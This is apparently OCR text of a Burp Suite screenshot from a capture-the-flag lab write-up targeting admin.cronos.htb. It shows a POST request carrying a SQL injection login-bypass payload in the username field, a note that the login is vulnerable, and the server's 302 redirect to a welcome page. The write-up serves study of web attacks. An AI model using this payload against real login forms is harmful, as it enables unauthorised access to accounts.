 Send
Cancel
< ▾
> ▾
T
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://admin.cronos.htb
10 DNT: 1
11 Connection: close
12 Referer: http://admin.cronos.htb/
13 Cookie: PHPSESSID=rd56stovhuqv4smjvfp8o4d3f5
14 Upgrade-Insecure-Requests: 1
15
16 username=admin'+or+1=1+--+-&password=admin
the login page is vulnerable to a simple
sql bypass auth attack - when we follow
the redirect we reach a /welcome page...
1 HTTP/1.1 302 Found
2 Date: Sat, 25 Nov 2023 19:44:54 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: welcome.php
8 Content-Length: 1547
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13
14 <head>
15 <title>
Login Page
</title>
16
17 <style type = "text/css">
18 body{
19 font-family:Arial,Helvetica,sans-serif;
20 font-size:14px;
21 }
22
23 label{
24 font-weight:bold;
25 width:100px;
26 font-size:14px;
27 }
28
29 .box{
30 border:#666666solid1px;
31 }
? Search 0 highlights
? Search 0 highlights